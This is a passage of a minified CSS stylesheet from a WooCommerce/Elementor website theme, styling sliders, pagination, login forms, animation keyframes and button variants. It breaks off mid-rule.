.start-5{z-index:6}.stars .star-1:before{width:20%}.stars .star-2:before{width:40%}.stars .star-3:before{width:60%}.stars .star-4:before{width:80%}.stars .star-5:before{content:"" "" "" "" ""}@media (max-width:320px){.page-content .woocommerce-form-login .lost_password{margin-left:0}}.woocommerce-store-notice.demo_store{position:fixed;bottom:10px;right:10px;z-index:10;width:300px;padding:15px 10px;margin:0;border:1px solid var(--alpha-change-border-color);border-radius:2px;background:#fff;font-size:13px;text-align:center}.alpha-rounded-skin .form-row [type=email],.alpha-rounded-skin .form-row [type=password],.alpha-rounded-skin .form-row [type=tel],.alpha-rounded-skin .form-row [type=text],.alpha-rounded-skin .form-row textarea,.alpha-rounded-skin .woocommerce .btn,.alpha-rounded-skin .woocommerce .button{border-radius:3px}.slider-relative{position:relative}.slider-relative>.slider-container{width:100%}.slider-container{overflow:hidden;position:static}.slider-container-initialized .slider-wrapper{overflow:visible}.slider-container-android .slider-slide,.slider-wrapper{transform:translate3d(0px,0,0)}.slider-wrapper{display:flex;flex-wrap:nowrap;overflow:hidden;position:relative;width:100%;z-index:1;transition-property:transform}.slider-wrapper.row{width:calc(100% + 2 * var(--alpha-gap))}.slider-slide{flex-shrink:0;width:100%;position:relative;transition-property:transform}.slider-container-fade.slider-container-free-mode .slider-slide{transition-timing-function:ease-out}.slider-container-fade .slider-slide{pointer-events:none;transition-property:opacity}.slider-container-fade .slider-slide .slider-slide{pointer-events:none}.slider-container-fade .slider-slide-active{pointer-events:auto}.slider-slide-invisible-blank{visibility:hidden}.grid-item .slider-relative .slider-container{height:100%}.slider-container-autoheight,.slider-container-autoheight .slider-slide{height:auto}.slider-container-autoheight .slider-wrapper{align-items:flex-start;transition-property:transform,height}.slider-button{--alpha-nav-width:1em;--alpha-nav-height:2em;position:absolute;z-index:1;top:50%;transform:translate(-50%,-50%);border:none;padding:0;width:var(--alpha-nav-width);height:var(--alpha-nav-height);background:none;border-radius:50%;font-size:2.4rem;line-height:0;cursor:pointer;color:#888;transition:0.3s}.slider-button:before{content:"";font-family:"udesign";margin:0.3em 0 0 0}.slider-button.disabled{opacity:0.35;cursor:auto;pointer-events:none}.slider-button:not(.disabled):hover{color:var(--alpha-primary-color)}.slider-button-prev{left:calc(var(--alpha-nav-width) / 2 + .2em + var(--alpha-slider-nav-space))}.slider-button-next{transform:translate(50%,-50%);right:calc(var(--alpha-nav-width) / 2 + .2em + var(--alpha-slider-nav-space))}.slider-button-next:before{content:"";margin:0.3em -0.1em 0 0}.swiper-button-lock{display:none}.slider-nav-circle .slider-button{--alpha-nav-width:2em;border:2px solid var(--alpha-change-color-light-3)}.slider-nav-circle.slider-nav-bottom .slider-button-prev,.slider-nav-circle.slider-nav-top .slider-button-prev{right:calc(var(--alpha-nav-width) / 2 + .2em)}.slider-nav-full .slider-button{margin:0;top:var(--alpha-gap);bottom:var(--alpha-gap);width:1.55em;height:auto;transform:none;border:0;color:var(--alpha-change-color-dark-1);border-radius:0;background-color:rgba(255,255,255,0.8);transition:0.4s}.slider-nav-full .slider-button:not(.disabled):hover{color:var(--alpha-primary-color);background-color:rgba(255,255,255,0.8)}.slider-nav-full .slider-button.disabled{visibility:hidden;opacity:0}.slider-nav-full .slider-button-prev{left:var(--alpha-gap);box-shadow:4px 0px 7px -5px rgba(0,0,0,0.2)}.slider-nav-full .slider-button-next{right:var(--alpha-gap);box-shadow:-4px 0px 7px -5px rgba(0,0,0,0.2)}.slider-nav-full:hover .slider-button-prev{left:var(--alpha-gap)}.slider-nav-full:hover .slider-button-next{right:var(--alpha-gap)}.slider-nav-top .slider-button{position:absolute;top:calc(-1/2 * var(--alpha-nav-height));left:auto;right:calc(var(--alpha-nav-width) / 2);font-size:1.6rem}.slider-nav-bottom .slider-button{position:absolute;bottom:calc(-1/2 * var(--alpha-nav-height));top:auto;left:auto;right:calc(var(--alpha-nav-width) / 2)}.slider-nav-outer{--alpha-nav-outer-pos:-1.5em}@media (min-width:1360px){.slider-nav-outer .slider-button-next{right:var(--alpha-nav-outer-pos)}.slider-nav-outer .slider-button-prev{left:var(--alpha-nav-outer-pos)}}.slider-nav-fade .slider-button{opacity:0;transition:opacity 0.3s,margin 0.3s,color 0.3s}.slider-nav-fade .slider-button-prev{margin-left:-2em}.slider-nav-fade .slider-button-next{margin-right:-2em}.slider-nav-fade.slider-nav-outer .slider-button-prev{margin-left:2em}.slider-nav-fade.slider-nav-outer .slider-button-next{margin-right:2em}.slider-nav-fade.slider-nav-full .slider-button-prev{margin-left:0}.slider-nav-fade.slider-nav-full .slider-button-next{margin-right:0}.slider-nav-fade:hover .slider-button{opacity:1}.slider-nav-fade:hover .slider-button.disabled{opacity:0.35}.slider-nav-fade:hover .slider-button-prev{margin-left:0}.slider-nav-fade:hover .slider-button-next{margin-right:0}.slider-dots-default .slider-pagination-bullet:not(.active):hover{opacity:0.8}.slider-dots-white .slider-pagination-bullet{background:var(--alpha-white-color);color:var(--alpha-white-color);opacity:0.8}.slider-dots-white .slider-pagination-bullet:not(.active):hover{opacity:1}.slider-dots-white .slider-pagination-bullet.active{color:var(--alpha-white-color);opacity:1}.slider-dots-grey .slider-pagination-bullet{background:#efefef;color:#efefef}.slider-dots-grey .slider-pagination-bullet:not(.active):hover{background:var(--alpha-grey-color);color:var(--alpha-grey-color)}.slider-dots-grey .slider-pagination-bullet.active{color:var(--alpha-grey-color)}.slider-dots-dark .slider-pagination-bullet{background:#a1a1a1;color:#a1a1a1}.slider-dots-dark .slider-pagination-bullet:not(.active):hover{background:var(--alpha-dark-color);color:var(--alpha-dark-color)}.slider-dots-dark .slider-pagination-bullet.active{color:var(--alpha-dark-color)}.slider-pagination{position:absolute;left:50%;transition:0.3s opacity;transform:translate3d(-50%,0,0);bottom:-1.5rem;line-height:0;z-index:10}.slider-dots-inner .slider-pagination{bottom:2rem}.slider-dots-outer .slider-pagination{bottom:-4rem}.slider-pagination.swiper-pagination-hidden{opacity:0}.slider-pagination-bullet{width:10px;height:10px;display:inline-block;border-radius:9rem;color:var(--alpha-primary-color);background:var(--alpha-primary-color);border:2px solid;opacity:0.4;transition:0.3s}.swiper-pagination-clickable .slider-pagination-bullet{cursor:pointer}.slider-pagination-bullet.active{color:var(--alpha-primary-color);opacity:1;background:transparent}.slider-pagination-bullet:first-child:last-child{display:none}@media (max-width:1199px){.touchable .alpha-disable-mobile-slider :not(.slider-container)>.slider-wrapper{overflow-x:auto;-webkit-overflow-scrolling:touch}.touchable .alpha-disable-mobile-slider :not(.slider-container)>.slider-wrapper::-webkit-scrollbar{height:7px;width:4px}.touchable .alpha-disable-mobile-slider :not(.slider-container)>.slider-wrapper::-webkit-scrollbar-thumb{margin-right:2px;background:rgba(0,0,0,0);border-radius:5px;cursor:pointer;transition:background 0.3s}.touchable .alpha-disable-mobile-slider :not(.slider-container)>.slider-wrapper:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.25)}}.slider-wrapper .slide-animate{transform:translate3d(0,0,0) scale(1);visibility:hidden;opacity:0}.slider-wrapper .slide-animate.animated,.slider-wrapper .slide-animate.appear-animation-visible,.slider-wrapper .slide-animate.show-content{visibility:visible;opacity:1}.slider-full-height .slider-slide{height:auto}.slider-same-height>.slider-wrapper{display:flex}.slider-same-height>.slider-wrapper>.slider-slide{height:auto}.slider-same-height>.slider-wrapper>.slider-slide>:first-child{height:100%}.slider-top>.slider-wrapper{align-items:flex-start}.slider-middle>.slider-wrapper{align-items:center}.slider-bottom>.slider-wrapper{align-items:flex-end}.slider-thumb-dots{flex:0 0 100%;text-align:center;margin:-4rem auto 1rem}.slider-thumb-dots .slider-pagination-bullet{position:relative;z-index:1;border-radius:50%;background:transparent;border:none;opacity:1;padding:0.3rem;width:8rem;height:8rem;vertical-align:middle}.slider-thumb-dots .slider-pagination-bullet span{border-radius:50%;width:100%;height:100%;display:block;background-image:url(../images/placeholders/thumb-placeholder.jpg)}.slider-thumb-dots .slider-pagination-bullet:hover{cursor:pointer}.slider-thumb-dots .slider-pagination-bullet{margin-right:2.5rem}.slider-thumb-dots button.slider-pagination-bullet:last-child{margin-right:0}.slider-thumb-dots img{border-radius:50%;width:100%;height:100%;object-fit:cover}.slider-thumb-dots.dots-bordered .slider-pagination-bullet{border:2px solid var(--alpha-change-color-light-3);transition:border 0.3s}.slider-thumb-dots.dots-bordered .slider-pagination-bullet.active,.slider-thumb-dots.dots-bordered .slider-pagination-bullet:hover{border-color:var(--alpha-primary-color)}.slider-dots-inner~.slider-thumb-dots{margin-top:-10rem}.slider-dots-outer~.slider-thumb-dots{margin-top:2rem}.slider-thumb-dots.disabled{display:none}div.slider-container.slider-shadow.slider-container-horizontal,div.slider-container.slider-shadow.slider-container-vertical{margin:-20px;padding:20px;width:calc(100% + 40px)!important;height:auto}@media (max-width:575px){.slider-shadow .slider-wrapper{margin:-15px;padding:15px}}.slider-image-gallery figure{display:flex;align-items:center;justify-content:center}.slider-image-gallery img{width:100%;object-fit:cover}.slider-container .slider-image-org img{width:auto}.elementor-column-gap-default{--alpha-slider-nav-space:var(--alpha-gap)}.elementor-column-gap-no{--alpha-slider-nav-space:0px}.elementor-column-gap-narrow{--alpha-slider-nav-space:5px}.elementor-column-gap-extended{--alpha-slider-nav-space:15px}.elementor-column-gap-wide{--alpha-slider-nav-space:20px}.elementor-column-gap-wider{--alpha-slider-nav-space:30px}.elementor .slider-wrapper{flex-wrap:nowrap}div.slider-container.slider-shadow.elementor-container{max-width:calc(100% + 60px)}.elementor-section .row{width:calc(100% + 2 * var(--alpha-gap));margin-left:calc(-1 * var(--alpha-gap));margin-right:calc(-1 * var(--alpha-gap))}.elementor-container .elementor-column>.elementor-column-wrap>.slider-wrapper .elementor-element-populated{padding:0}.elementor-editor-active .elementor.elementor-edit-area-active .slider-slide .elementor-element.elementor-section{margin-top:0}.elementor-column.grid-item .elementor-row.slider-wrapper,.elementor-column.grid-item .elementor-row.slider-wrapper>.slider-slide{height:100%}.slider-scrollbar-drag{position:relative;width:100%;top:0;left:0;height:4px;border-radius:1rem;background:rgba(0,0,0,0.2)}.slider-container-vertical .slider-wrapper{flex-direction:column}.slider-container-horizontal>.slider-pagination-bullets .slider-pagination-bullet{margin:0 0.5rem}@media (min-width:992px){.hide-dots-desktop .slider-pagination,.hide-nav-desktop .slider-button{display:none!important}}@media (max-width:991px) and (min-width:768px){.hide-dots-tablet .slider-pagination,.hide-nav-tablet .slider-button{display:none!important}}@media (max-width:767px){.hide-dots-mobile .slider-pagination,.hide-nav-mobile .slider-button{display:none!important}}.price_slider_amount{display:flex;flex-direction:column;align-items:flex-start;padding-bottom:0.3rem}.price_slider_amount .clear,.price_slider_amount input{display:none}.price_slider_amount .price_label{margin-bottom:2rem;color:var(--alpha-change-color-dark-1);font-size:1.3rem}.price_slider_amount button.button{font-size:inherit;font-weight:700;text-transform:uppercase;order:2;border-color:var(--alpha-change-color-dark-1);background:var(--alpha-change-color-dark-1);padding:0.35rem 2.8rem}.price_slider_amount button.button:focus,.price_slider_amount button.button:hover{border-color:var(--alpha-change-color-dark-1-hover);background:var(--alpha-change-color-dark-1-hover)}.ui-slider-horizontal{height:23px}.ui-slider-horizontal:before{content:"";position:absolute;left:-6px;right:-10px;top:10px;bottom:11px;background:var(--alpha-change-color-dark-1)}.ui-slider-horizontal .ui-slider-range{top:10px;height:2px}.ui-slider{position:relative;margin:0.8rem 10px 2.5rem 6px}.ui-slider .ui-slider-range{position:absolute;background:var(--alpha-primary-color)}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.6rem;height:1.6rem;border:2px solid var(--alpha-primary-color);background:var(--alpha-change-color-light-1);border-radius:50%;cursor:pointer;top:3px;margin-left:-0.55rem}.ui-slider .ui-slider-handle:first-of-type{margin-left:-0.65rem}.alpha-form-login{font-size:1.3rem}.alpha-form-login p{font-size:inherit;line-height:1.84}.alpha-form-login p:empty:before{content:none}.alpha-form-login .form-row{font-size:1.3rem;margin-bottom:2.5rem}.alpha-form-login .form-row label{display:inline-block;margin-bottom:8px}.alpha-form-login .form-row span{vertical-align:middle}.alpha-form-login .form-row .form-control{height:3.7rem}.alpha-form-login .form-row .input-text{background:var(--alpha-change-color-light-1)}.alpha-form-login .form-row input{margin-right:0.5rem}.alpha-form-login .form-row input[type=radio]{vertical-align:sub}.alpha-form-login .form-footer{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.5rem;font-size:1.2rem}.alpha-form-login .form-footer p{margin-bottom:8px;line-height:inherit}.alpha-form-login .button{padding:1rem}.alpha-form-login .lost-link{text-align:right;color:#F96868}.alpha-form-login .lost-link:hover{text-decoration:underline}.alpha-form-login .social-login{margin-bottom:2.5rem;color:var(--alpha-grey-color)}.alpha-form-login .social-login p{margin-bottom:8px;font-size:1.2rem}.alpha-form-login .social-icon{color:var(--alpha-body-color)}.alpha-form-login .social-icon.framed{border-color:var(--alpha-change-color-light-3)}.alpha-form-login .custom-checkbox{margin-bottom:2.5rem;line-height:initial}.alpha-form-login .woocommerce-password-strength{margin:10px 0;padding:8px;color:var(--alpha-change-color-light-1);text-align:center;background:var(--alpha-primary-color)}.alpha-form-login .woocommerce-password-strength.short{background:#F2A654}.alpha-form-login .woocommerce-password-strength.bad{background:#F96868}.alpha-form-login .woocommerce-password-strength.good{background:#9AB35D}.alpha-form-login .woocommerce-password-hint{font-size:1.2rem;line-height:1.86}.alpha-form-login .title{font-size:1.3rem;font-weight:normal;color:var(--alpha-body-color);margin-bottom:1.5rem}.alpha-form-login .button{display:block;width:100%}.login-popup .nav>li>a{justify-content:center;border-bottom:3px solid transparent}.social-login .social-icons{justify-content:center}.maskUp{animation-name:maskUp}.maskRight{animation-name:maskRight}.maskDown{animation-name:maskDown}.maskLeft{animation-name:maskLeft}.fadeInUpShorter{animation-name:fadeInUpShorter}.fadeInRightShorter{animation-name:fadeInRightShorter}.fadeInLeftShorter{animation-name:fadeInLeftShorter}.fadeInDownShorter{animation-name:fadeInDownShorter}.blurIn{animation-name:blurIn}.grayOut{animation-name:grayOut}.dotPulse{animation-name:dotPulse;animation-iteration-count:infinite;animation-duration:4s}.brightIn{animation-name:brightIn}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}.zoomInShorter{animation-name:zoomInShorter}.slideZoomIn{animation-name:slideZoomIn}.blink{animation-name:blink}.animated .customLineAnim{animation:5s customLineAnim}@keyframes maskUp{0%{transform:translate(0,100%)}to{transform:translate(0,0)}}@keyframes maskRight{0%{transform:translate(-100%,0)}to{transform:translate(0,0)}}@keyframes maskDown{0%{transform:translate(0,-100%)}to{transform:translate(0,0)}}@keyframes maskLeft{0%{transform:translate(100%,0)}to{transform:translate(0,0)}}@keyframes fadeInUpShorter{0%{opacity:0;transform:translate(0,50px);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes fadeInRightShorter{0%{opacity:0;transform:translate(50px,0);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes fadeInLeftShorter{0%{opacity:0;transform:translate(-50px,0);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes fadeInDownShorter{0%{opacity:0;transform:translate(0,-50px);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes blurIn{0%{opacity:0;filter:blur(20px);transform:scale(1.2)}to{opacity:1;filter:blur(0);transform:none}}@keyframes grayOut{0%{opacity:1;filter:grayscale(0)}15%{filter:grayscale(100%)}to{opacity:0;filter:grayscale(100%)}}@keyframes dotPulse{0%{opacity:1;transform:scale(0.2)}to{opacity:0;transform:scale(1)}}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes flipInX{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}to{transform:perspective(400px)}}@keyframes flipOutX{0%{animation-timing-function:ease-out;transform:perspective(400px)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutY{0%{animation-timing-function:ease-out;transform:perspective(400px)}to{opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes brightIn{0%{animation-timing-function:ease-in;filter:brightness(0%)}to{filter:brightness(100%)}}@-webkit-keyframes zoomInShorter{0%{-webkit-transform:scale3d(0.8,0.8,0.8);opacity:0;transform:scale3d(0.8,0.8,0.8)}50%{opacity:1}}@keyframes zoomInShorter{0%{-webkit-transform:scale3d(0.8,0.8,0.8);opacity:0;transform:scale3d(0.8,0.8,0.8)}50%{opacity:1}}@keyframes bounceInUp{60%,75%,90%,0%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}@keyframes slideZoomIn{0%{transform:scale3d(1,1,1);opacity:1}to{transform:scale3d(1.1,1.1,1);opacity:1}}@keyframes blink{0%,to{opacity:0}50%{opacity:1}}@-webkit-keyframes kenBurnsToRight{0%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes kenBurnsToRight{0%{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToRight{-webkit-animation-name:kenBurnsToRight;animation-name:kenBurnsToRight;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:right}@-webkit-keyframes kenBurnsToLeft{0%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes kenBurnsToLeft{0%{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToLeft{-webkit-animation-name:kenBurnsToLeft;animation-name:kenBurnsToLeft;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:left}.kenBurnsToLeftTop{-webkit-animation-name:kenBurnsToLeft;animation-name:kenBurnsToLeft;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:left top}.kenBurnsToRightTop{-webkit-animation-name:kenBurnsToRight;animation-name:kenBurnsToRight;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:right top}.particle-effect{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden}.snowfall{background-image:url("../images/effects/s1.png"),url("../images/effects/s2.png"),url("../images/effects/s3.png");animation:snow 10s linear infinite;z-index:1}@keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px}50%{background-position:500px 500px,100px 300px,-200px 250px}to{background-position:400px 800px,300px 600px,-200px 400px}}.effect-snow{background-image:url("../images/effects/s4.png"),url("../images/effects/s5.png");animation:snowsecond 20s linear infinite}@keyframes snowsecond{0%{background-position:0px 0px,0px 0px,0px 0px}to{background-position:500px 1000px,400px 400px,300px 300px}}.sparkle{background-image:url("../images/effects/sparkle1.png"),url("../images/effects/sparkle2.png");animation:sparkle 60s linear infinite}@keyframes sparkle{0%{background-position:0px 0px,0px 0px,0px 0px}to{background-position:-500px -1000px,-400px -400px,300px 300px}}@keyframes customLineAnim{0%{opacity:1;stroke-dasharray:2000;stroke-dashoffset:2000}to{opacity:1;stroke-dasharray:3000;stroke-dashoffset:2000}}button{cursor:pointer;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s}.btn{display:inline-block;border:2px solid var(--alpha-change-color-light-2);background-color:var(--alpha-change-color-light-2);color:var(--alpha-change-color-dark-1);outline:0;border-radius:0;padding:1.8rem 3.9rem;font-weight:600;font-size:1.4rem;letter-spacing:-0.025em;line-height:1;text-transform:capitalize;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:active,.btn:focus,.btn:hover{color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-border-color-light);background-color:var(--alpha-change-border-color-light)}.btn i{display:inline-block;margin-left:0.4rem;font-size:1.3em;vertical-align:-0.15em;line-height:0}.btn-search i{font-size:inherit}.btn-solid{background-color:var(--alpha-white-color);border-color:var(--alpha-white-color);color:var(--alpha-change-color-dark-1)}.btn-solid:active,.btn-solid:focus,.btn-solid:hover{border-color:var(--alpha-change-color-dark-1);background-color:var(--alpha-change-color-dark-1);color:var(--alpha-white-color)}.btn-outline{border:2px solid var(--alpha-change-color-light-2);background-color:transparent}.btn-outline:active,.btn-outline:focus,.btn-outline:hover{border-color:var(--alpha-change-border-color-light);background-color:var(--alpha-change-border-color-light)}.btn-outline.btn-outline-light{padding:1.07em 2.21em;border-width:1px}.btn-outline.btn-bg{color:var(--alpha-white-color)}.btn-default{color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-light-3);background-color:var(--alpha-change-color-light-3)}.btn-default.disabled{border-color:var(--alpha-change-color-light-3);background-color:var(--alpha-change-color-light-3)}.btn-default.btn-outline{background-color:transparent}.btn-default:active,.btn-default:focus,.btn-default:hover{color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-border-color);background-color:var(--alpha-change-border-color)}.btn-outline2{position:relative;border:0;margin:5px}.btn-outline2:after,.btn-outline2:before{content:"";position:absolute;top:-5px;left:-5px;bottom:-5px;right:-5px}.btn-outline2:after{border:1px solid;border-color:inherit;opacity:1;transition:margin 0.3s,opacity 0.3s}.btn-outline2:hover:after{margin:5px;opacity:0}.btn-icon-right>i{margin-left:0.8rem}.btn-icon-left>i{margin-right:0.8rem}.btn-icon>i{margin:0;line-height:1}.btn-icon-left.btn-reveal i{opacity:0;margin-left:-1em;transform:translateX(0.5em);margin-right:0;transition:transform 0.3s,opacity 0.3s,margin 0.3s}.btn-icon-left.btn-reveal:active i,.btn-icon-left.btn-reveal:focus i,.btn-icon-left.btn-reveal:hover i{opacity:1;margin-left:0;transform:translateX(0);margin-right:0.7rem}.btn-icon-right.btn-reveal i{opacity:0;margin-right:-1em;transform:translateX(-0.5em);margin-left:0;transition:transform 0.3s,opacity 0.3s,margin 0.3s}.btn-icon-right.btn-reveal:active i,.btn-icon-right.btn-reveal:focus i,.btn-icon-right.btn-reveal:hover i{opacity:1;margin-left:0.7rem;transform:translateX(0);margin-right:0}@keyframes slideLeft{0%{transform:translateX(0)}50%{transform:translateX(-0.5em)}to{transform:translateX(0)}}.btn-slide-left:active i,.btn-slide-left:focus i,.btn-slide-left:hover i{animation:0.5s ease slideLeft}@keyframes slideRight{0%{transform:translateX(0)}50%{transform:translateX(0.5em)}to{transform:translateX(0)}}.btn-slide-right:active i,.btn-slide-right:focus i,.btn-slide-right:hover i{animation:0.5s ease slideRight}@keyframes slideUp{0%{transform:translateY(0)}50%{transform:translateY(-0.5em)}to{transform:translateY(0)}}.btn-slide-up:active i,.btn-slide-up:focus i,.btn-slide-up:hover i{animation:0.5s ease slideUp}@keyframes slideDown{0%{transform:translateY(0)}50%{transform:translateY(0.5em)}to{transform:translateY(0)}}.btn-slide-down:active i,.btn-slide-down:focus i,.btn-slide-down:hover i{animation:0.5s ease slideDown}.btn-infinite:hover i{animation-iteration-count:infinite}.btn.btn-shadow-lg{box-shadow:0 5px 50px rgba(0,0,0,0.1)}.btn.btn-shadow-lg:active,.btn.btn-shadow-lg:focus,.btn.btn-shadow-lg:hover{box-shadow:none}.btn.btn-shadow{box-shadow:0 5px 20px rgba(0,0,0,0.1)}.btn.btn-shadow:active,.btn.btn-shadow:focus,.btn.btn-shadow:hover{box-shadow:none}.btn.btn-shadow-sm{box-shadow:0 5px 10px rgba(0,0,0,0.1)}.btn.btn-shadow-sm:active,.btn.btn-shadow-sm:focus,.btn.btn-shadow-sm:hover{box-shadow:none}.btn-underline.active:after,.btn-underline:focus:after,.btn-underline:hover:after{transform:scaleX(1)}.btn-underline:after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;height:3px;border-top:1px solid;border-bottom:2px solid;transform:scaleX(0);transition:transform 0.3s;content:""}.btn-underline.sm:after{width:46%}.btn-underline.lg:after{width:60%;margin-left:0;transform-origin:left}.btn-link{padding:0;color:var(--alpha-change-color-dark-1);border:0}.btn-link,.btn-link.active,.btn-link:focus,.btn-link:hover{background-color:transparent}.btn-boxshadow{position:relative;border:none;transition:ease transform 0.3s}.btn-boxshadow:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:inherit;opacity:0.4;border-radius:inherit;transform:translate3d(5px,5px,0);transition:ease transform 0.3s;z-index:0}.btn-boxshadow:hover{transform:translate3d(2.5px,2.5px,0)}.btn-boxshadow:hover:before{transform:translate3d(0,0,0)}.btn-boxshadow span{position:relative}.btn-load{position:relative;left:50%;border-radius:5px;transform:translateX(-50%);margin:4rem 0 2rem}.btn-rounded,.btn-rounded:after,.btn-rounded:before{border-radius:3px}.btn-ellipse,.btn-ellipse:after,.btn-ellipse:before{border-radius:100px}.btn-circle,.btn-circle:after,.btn-circle:before{border-radius:50%}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-xl{font-size:2.2rem;padding:2.8rem 5.1rem}.btn.btn-lg{font-size:1.8rem;padding:2.15rem 4.4rem}.btn.btn-md{font-size:1.4rem;padding:1.4rem 2.9rem}.btn.btn-sm{font-size:1.2rem;padding:1.1rem 1.9rem}.btn.btn-link{padding:0}.btn.btn-border-thin{border-width:1px;padding:1.4rem 2.9rem}.btn-primary{color:#fff;border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color)}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;border-color:var(--alpha-primary-color-hover);background-color:var(--alpha-primary-color-hover)}.btn-primary.btn-solid{color:var(--alpha-primary-color);border-color:#fff;background-color:#fff}.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus,.btn-primary.btn-solid:hover{border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color);color:#fff}.btn-primary.btn-outline{color:var(--alpha-primary-color);border-color:var(--alpha-primary-color);background-color:transparent}.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus,.btn-primary.btn-outline:hover{background-color:var(--alpha-primary-color);color:#fff}.btn-primary.btn-link{background-color:transparent;color:var(--alpha-primary-color)}.btn-primary.btn-link:active,.btn-primary.btn-link:focus,.btn-primary.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus,.btn-primary.btn-underline:hover{color:var(--alpha-primary-color)}.btn-secondary{color:#fff;border-color:var(--alpha-secondary-color);background-color:var(--alpha-secondary-color)}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{color:#fff;border-color:var(--alpha-secondary-color-hover);background-color:var(--alpha-secondary-color-hover)}.btn-secondary.btn-solid{color:var(--alpha-secondary-color);border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus,.btn-secondary.btn-solid:hover{border-color:var(--alpha-secondary-color);background-color:var(--alpha-secondary-color);color:#fff}.btn-secondary.btn-outline{color:var(--alpha-secondary-color);border-color:var(--alpha-secondary-color);background-color:transparent}.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus,.btn-secondary.btn-outline:hover{background-color:var(--alpha-secondary-color);color:#fff}.btn-secondary.btn-link{background-color:transparent;color:var(--alpha-secondary-color)}.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus,.btn-secondary.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus,.btn-secondary.btn-underline:hover{color:var(--alpha-secondary-color)}.btn-accent{color:#fff;border-color:var(--alpha-accent-color);background-color:var(--alpha-accent-color)}.btn-accent:active,.btn-accent:focus,.btn-accent:hover{color:#fff;border-color:var(--alpha-accent-color-hover);background-color:var(--alpha-accent-color-hover)}.btn-accent.btn-solid{color:var(--alpha-accent-color);border-color:#fff;background-color:#fff}.btn-accent.btn-solid:active,.btn-accent.btn-solid:focus,.btn-accent.btn-solid:hover{border-color:var(--alpha-accent-color);background-color:var(--alpha-accent-color);color:#fff}.btn-accent.btn-outline{color:var(--alpha-accent-color);border-color:var(--alpha-accent-color);background-color:transparent}.btn-accent.btn-outline:active,.btn-accent.btn-outline:focus,.btn-accent.btn-outline:hover{background-color:var(--alpha-accent-color);color:#fff}.btn-accent.btn-link{background-color:transparent;color:var(--alpha-accent-color)}.btn-accent.btn-link:active,.btn-accent.btn-link:focus,.btn-accent.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-accent.btn-underline:active,.btn-accent.btn-underline:focus,.btn-accent.btn-underline:hover{color:var(--alpha-accent-color)}.btn-success{color:#fff;border-color:var(--alpha-success-color);background-color:var(--alpha-success-color)}.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;border-color:var(--alpha-success-color-hover);background-color:var(--alpha-success-color-hover)}.btn-success.btn-solid{color:var(--alpha-success-color);border-color:#fff;background-color:#fff}.btn-success.btn-solid:active,.btn-success.btn-solid:focus,.btn-success.btn-solid:hover{border-color:var(--alpha-success-color);background-color:var(--alpha-success-color);color:#fff}.btn-success.btn-outline{color:var(--alpha-success-color);border-color:var(--alpha-success-color);background-color:transparent}.btn-success.btn-outline:active,.btn-success.btn-outline:focus,.btn-success.btn-outline:hover{background-color:var(--alpha-success-color);color:#fff}.btn-success.btn-link{background-color:transparent;color:var(--alpha-success-color)}.btn-success.btn-link:active,.btn-success.btn-link:focus,.btn-success.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-success.btn-underline:active,.btn-success.btn-underline:focus,.btn-success.btn-underline:hover{color:var(--alpha-success-color)}.btn-info{color:#fff;border-color:var(--alpha-info-color);background-color:va